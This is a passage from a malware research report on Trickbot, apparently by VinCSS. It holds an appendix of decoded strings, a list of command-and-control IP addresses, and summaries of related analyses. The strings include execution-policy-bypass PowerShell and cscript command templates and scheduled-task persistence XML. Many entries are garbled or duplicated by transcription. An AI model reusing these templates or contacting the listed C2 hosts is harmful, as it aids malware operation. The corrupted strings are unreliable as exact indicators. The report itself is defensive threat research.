| index : 51 -> Decoded string : b 25dd to Milaled                                                                                                    |
| index : 52 > Decoded string : 5 whisted default                                                                                                    |
| index : 54 -> Decoded string : b'Windows 10 Server'                                                                                                    |
| index : 55 -> Decoded string : b'data'                                                                                                    |
| index : 56 -> Decoded string : b' working'                                                                                                    |
| index : 57 -> Decoded string : b'%u%u%u'                                                                                                    |
| index : 57 -> Decoded string : b //d //d //d.                                                                                                    |
| index : 50 -> Decoded string : b'sblwapi'                                                                                                    |
| index : 60 -> Decoded string : b'shiwapi                                                                                                    |
| index : 60 > Decoded string : b on<br>index : 61 -> Decoded string : b'Boundary%08X'                                                                                                    |
| index : 61 > Decoded string : b' Doundary //cook                                                                                                    |
| index : 62 > Decoded string : b'GetProcAddress'                                                                                                    |
| index : 64 -> Decoded string : b Set roorAdress                                                                                                    |
| index : 65 -> Decoded string : b'/svchost exe'                                                                                                    |
| index : 66 -> Decoded string : b'-%s-rnrn'                                                                                                    |
| index · 67 -> Decoded string · b' Signaturel ength'                                                                                                    |
|                                                                                                    |
| index : 68 –> Decoded string · b'tmp'                                                                                                    |
| index : 68 –> Decoded string : b'tmp'<br>index : 69 –> Decoded string : b'in'                                                                                                    |
| index : 68 -> Decoded string : b'tmp'<br>index : 69 -> Decoded string : b'in'<br>index : 70 -> Decoded string : b'SeTchPrivilege'                                                                                                    |
| index : 68 -> Decoded string : b'tmp'<br>index : 69 -> Decoded string : b'in'<br>index : 70 -> Decoded string : b'SeTcbPrivilege'<br>index : 71 -> Decoded string : b'S2'                                                                                                    |
| index : 68 -> Decoded string : b'tmp'<br>index : 69 -> Decoded string : b'in'<br>index : 70 -> Decoded string : b'SeTcbPrivilege'<br>index : 71 -> Decoded string : b'52'<br>index : 72 -> Decoded string : b''*'                                                                                                    |
| index : 68 -> Decoded string : b'tmp'<br>index : 69 -> Decoded string : b'in'<br>index : 70 -> Decoded string : b'SeTcbPrivilege'<br>index : 71 -> Decoded string : b'52'<br>index : 72 -> Decoded string : b'\*'<br>index : 73 -> Decoded string : b'\0 0 0 0'                                                                                                  |
| index : 68 -> Decoded string : b'tmp'<br>index : 69 -> Decoded string : b'in'<br>index : 70 -> Decoded string : b'SeTcbPrivilege'<br>index : 71 -> Decoded string : b'52'<br>index : 72 -> Decoded string : b'\*'<br>index : 73 -> Decoded string : b'0.0.0.0'<br>index : 74 -> Decoded string : b'nnn'                                                          |
| index : 68 -> Decoded string : b'tmp'<br>index : 69 -> Decoded string : b'in'<br>index : 70 -> Decoded string : b'SeTcbPrivilege'<br>index : 71 -> Decoded string : b'52'<br>index : 72 -> Decoded string : b'\*'<br>index : 73 -> Decoded string : b'0.0.0.0'<br>index : 74 -> Decoded string : b'/-(Exec>nnn'<br>index : 75 -> Decoded string : b'ModuleQuerv' |

index : 76 -> Decoded string : b'No params' index : 77 -> Decoded string : b'DNSBL' index : 78 -> Decoded string : b'%02X' index : 79 -> Decoded string : b'VERS' index : 80 -> Decoded string : b'cmd.exe' index : 81 -> Decoded string : b'/%s/%s/0/%s/%s/%s/%s/%s/ index : 82 -> Decoded string : b'noname' index : 83 -> Decoded string : b'Control failed' index : 84 -> Decoded string : b'LoadLibraryW' index : 85 -> Decoded string : b'InitializeCriticalSection' index : 86 -> Decoded string : b'Create xml2 failed' index : 87 -> Decoded string : b'</Triggers>n<Principals>n<Principal id="Author">n' index : 88 -> Decoded string : b'not listed' index : 89 -> Decoded string : b'Create xml failed' index : 90 -> Decoded string : b'Windows Server 2012' index : 91 -> Decoded string : b'CloseHandle' index : 92 -> Decoded string : b'pIT connect failed, 0x%x' index : 93 -> Decoded string : b'Windows Server 2008' index : 94 -> Decoded string : b'WantRelease' index : 95 -> Decoded string : b'i:' index : 96 -> Decoded string : b'</Command>' index : 97 -> Decoded string : b'client is behind NAT' index : 98 -> Decoded string : b'Register u failed, 0x%x' index : 99 -> Decoded string : b'/%s/%s/25/%s/ index : 100 -> Decoded string : b'/%s/%s/14/%s/%s/0/' index : 101 -> Decoded string : b'1108' index : 102 -> Decoded string : b'ExitProcess' index : 103 -> Decoded string : b'POST' index : 104 -> Decoded string : b'\cmd.exe' index : 105 -> Decoded string : b'PROMPT index : 106 -> Decoded string : b'x64' index : 107 -> Decoded string : b'Windows 2000' index : 108 -> Decoded string : b'user index : 109 -> Decoded string : b'Unable to load module from server' index : 110 -> Decoded string : b'/%s/%s/10/%s/%s/%u/' index : 111 -> Decoded string : b'Process has been finishedn' index : 112 -> Decoded string : b'-%srnContent-Disposition: form-data; name="%S"rnrn' index : 113 -> Decoded string : b'Process was unloaded' index : 114 -> Decoded string : b'testscript' index : 115 -> Decoded string : b'Cl failed, 0x%x' index : 116 -> Decoded string : b'%08IX%04IX%u' index : 117 -> Decoded string : b'Invalid params count' index : 118 -> Decoded string : b'WTSQueryUserToken' index : 119 -> Decoded string : b'S-1-5-18 index : 120 -> Decoded string : b'\Toolwiz-Cleaner index : 121 -> Decoded string : b'dsize:%u' index : 122 -> Decoded string : b'GetParentInfo error' index : 123 -> Decoded string : b'reload%d' index : 124 -> Decoded string : b'/%s/%s/5/%s/' index : 125 -> Decoded string : b' index : 126 -> Decoded string : b'D:(A;;GA;;;WD)(A;;GA;;;BA)(A;;GA;;;SY)(A;;GA;;;RC)' index : 127 -> Decoded string : b'explorer.exe' index : 128 -> Decoded string : b'Unknown' index : 129 -> Decoded string : b'x86 index : 130 -> Decoded string : b'Content-Type: multipart/form-data; boundary=%srnContent-Length: %drnrn' index : 131 -> Decoded string : b'pIT GetFolder failed, 0x%x' index : 132 -> Decoded string : b'%s %s index : 133 -> Decoded string : b'Windows 7' index : 134 -> Decoded string : b'en-EN\' index : 135 -> Decoded string : b't: index : 136 -> Decoded string : b'Execute from user' index : 137 -> Decoded string b'</Principal>n</Principal>n</Entropy Settings>n<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>n<DisallowStartIfOnBatteries>false</Dis Context="Author">n<Exec>nt<Command>" index : 138 -> Decoded string : b'Windows Server 2008 R2' index : 139 -> Decoded string : b'Windows Vista' index : 140 -> Decoded string : b'Run D failed' index : 141 -> Decoded string : b'Win32 error index : 142 -> Decoded string : b'/%s/%s/1/%s/ index : 143 -> Decoded string : b'SINJ' index : 144 -> Decoded string : b'Module already unloaded' index : 145 -> Decoded string : b'%016llX%016llX' index : 146 -> Decoded string : b'</Arguments>n' index : 147 -> Decoded string : b'Load to P failed' index : 148 -> Decoded string : b'Module is not valid' index : 149 -> Decoded string : b'<LogonTrigger>n<Enabled>true</Enabled>n' index : 150 -> Decoded string : b'<moduleconfig>\*</moduleconfig> index : 151 -> Decoded string : b'freebuffer

index : 152 -> Decoded string : b'failed' index : 153 -> Decoded string : b'listed' index : 154 -> Decoded string : b'Windows Server 2012 R2' index : 155 -> Decoded string : b'50' index : 156 -> Decoded string : b'LeaveCriticalSection' index : 157 -> Decoded string : b'info' index : 158 -> Decoded string : b'ver.txt index : 159 -> Decoded string : b' /C cscript ' index : 160 -> Decoded string : b'ECCPUBLICBLOB' index : 161 -> Decoded string : b'delete' index : 162 -> Decoded string : b'm: index : 163 -> Decoded string : b'First' index : 164 -> Decoded string : b'/C powershell -executionpolicy bypass -File ' index : 165 -> Decoded string : b'Global\' index : 166 -> Decoded string : b'kps' index : 167 -> Decoded string : b'%s/%s/63/%s/%s/%s/%s/ index : 168 -> Decoded string : b'%s%s index : 169 -> Decoded string : b'.reloc' index : 170 -> Decoded string : b'rundll32' index : 171 -> Decoded string : b'<?xml version="1.0" encoding="UTF-16"?>n<Task version="1.2" >n<RegistrationInfo>n<Version>1.1.1</Versior index : 172 -> Decoded string : b'<LogonType>InteractiveToken</LogonType>n<RunLevel>LeastPrivilege</RunLevel> index : 173 -> Decoded string : b'SignalObjectAndWait' index : 174 -> Decoded string : b'%s.%s.%s.%s' index : 175 -> Decoded string : b'Windows 8' index : 176 -> Decoded string : b'exc' index : 177 -> Decoded string : b'Launch USER failed' index : 178 -> Decoded string : b'regsvr32 index : 179 -> Decoded string : b'settings.ini' index : 180 -> Decoded string : b'/%s/%s/23/%u/' index : 181 -> Decoded string : b'ECDSA\_P384' index : 182 -> Decoded string : b'%u.%u.%u.%u' index : 183 -> Decoded string : b'ResetEvent' index : 184 -> Decoded string : b'%s sTart' index : 185 -> Decoded string : b'%s %s SP%u' index : 186 -> Decoded string : b'.tmp' index : 187 -> Decoded string : b'</UserId> index : 188 -> Decoded string : b'%s.%s index : 189 -> Decoded string : b'/' index : 190 -> Decoded string : b'Register s failed, 0x%x' index : 191 -> Decoded string : b'mutant' index : 192 -> Decoded string : b'e:' index : 193 -> Decoded string : b'release' index : 194 -> Decoded string : b'wtsapi32' index : 195 -> Decoded string : b'Windows XP' index : 196 -> Decoded string : b'<BootTrigger>n<Enabled>true</Enabled>n' index : 197 -> Decoded string : b'E: 0x%x A: 0x%p index : 198 -> Decoded string : b'Find P failed index : 199 -> Decoded string : b'Module has already been loaded index : 200 -> Decoded string : b'Windows 8.1' index : 201 -> Decoded string : b'EnterCriticalSection' index : 202 -> Decoded string : b'Windows 10' index : 203 -> Decoded string : b'Execute from system' index : 204 -> Decoded string : b'<RunLevel>HighestAvailable</RunLevel>n<GroupId>NT AUTHORITY\SYSTEM</GroupId>n<LogonType>Inter index : 205 -> Decoded string : b'NAT status' index : 206 -> Decoded string : b'Start failed' index : 207 -> Decoded string : b'WTSEnumerateSessionsA' index : 208 -> Decoded string : b'ps1' index : 209 -> Decoded string : b'WaitForSingleObject' index : 210 -> Decoded string : b'UrlEscapeW' index : 211 -> Decoded string : b'pIT NULL' index : 212 -> Decoded string : b'WTSFreeMemory' index : 213 -> Decoded string : b'USER32.dll' index : 214 -> Decoded string : b'WS2\_32.dll' index : 215 -> Decoded string : b'IPHLPAPI.DLL' index : 216 -> Decoded string : b'WINHTTP.dll' index : 217 -> Decoded string : b'bcrypt.dll' index : 218 -> Decoded string : b'CRYPT32.dll' index : 219 -> Decoded string : b'OLEAUT32.dll' index : 220 -> Decoded string : b'SHELL32.dll' index : 221 -> Decoded string : b'USERENV.dll index : 222 -> Decoded string : b'SHLWAPI.dll' index : 223 -> Decoded string : b'ole32.dll' index : 224 -> Decoded string : b'ADVAPI32.dll' index : 225 -> Decoded string : b'ntdll.dll' index : 226 -> Decoded string : b'ncrypt.dll'

#### 12. Appendix 2 – C2s list

Trickbot C2 List 36.91.117.231:443 36.89.228.201:443 103.75.32.173:443 45.115.172.105:443 36.95.23.89:443 103.123.86.104:443 202.65.119.162:443 202.9.121.143:443 139.255.65.170:443 110.172.137.20:443 103.146.232.154:443 36.91.88.164:443 103.47.170.131:443 122.117.90.133:443 103.9.188.78:443 210.2.149.202:443 118.91.190.42:443 117.222.61.115:443 117.222.57.92:443 136.228.128.21:443 103.47.170.130:443 36.91.186.235:443 103.194.88.4:443 116.206.153.212:443 58.97.72.83:443 139.255.6.2:443

Click here for Vietnamese version.

Tran Trung Kien (aka m4n0w4r)

Malware Analysis Expert

R&D Center – VinCSS (a member of Vingroup)

↗ Go back RELATED POST



20/05/2022

[RE027] China-based APT Mustang Panda might still have continued their attack activities against organizations in Vietnam

At VinCSS, through continuous cyber security monitoring, hunting malware samples and evaluating them to determine the potential risks, especially malware samples targeting Vietnam. Recently, during hunting on VirusTotal's platform and performing scan for specific byte patterns related to the Mustang Panda (PlugX), we discovered a series of malware samples, suspected to be relevant to APT Mustang Panda, that was uploaded from Vietnam.



#### 25/04/2022

### [RE026] A Deep Dive into Zloader - the Silent Night

Zloader, a notorious banking trojan also known as Terdot or Zbot. This trojan was first discovered in 2016, and over time its distribution number has also continuously increased. The Zloader's code is said to be built on the leaked source code of the famous ZeuS malware. In 2011, when source code of ZeuS was made public and since then, it has been used in various malicious code samples.



(10) 03/07/2021

[RE023] Quick analysis and removal tool of a series of new malware variant of Panda group that has recently targeted to Vietnam VGCA

Through continuous cyber security monitoring and hunting malware samples that were used in the attack on Vietnam Government Certification Authority, and they also have attacked a large corporation in Vietnam since 2019, we have discovered a series of new variants of the malware related to this group.





[RE022] Part 1: Quick analysis of malicious sample forging the official dispatch of the Central Inspection Committee

Through continuous cyber security monitoring, VinCSS has discovered a document containing malicious code with Vietnamese content that was found by ShadowChaser Group(@ShadowChasing1) group. We think, this is maybe a cyberattack campaign that was targeted in Vietnam, we have downloaded the sample file. Through a quick assessment, we discovered some interesting points about this sample, so we decided to analyze it. This is the first part in a series of articles analyzing this sample.



#### [RE021] Qakbot analysis - Dangerous malware has been around for more than a decade

QakBot (also known as QBot, QuakBot, Pinkslipbot) is one of the famous Banking Trojan with the main task to steal banking credentials, online banking session information, or any other banking data. Although detected by anti-virus software vendors since 2008, but util now it's still operating and keep continuously maintained by the gangs behind it. Qakbot continuously evolves by applying advance or new techniques to evade detection and avoid reverse analysis, making analysis more difficult. In recent reports, it could be used to drop other malware such as ProLock, Egregor ransomware.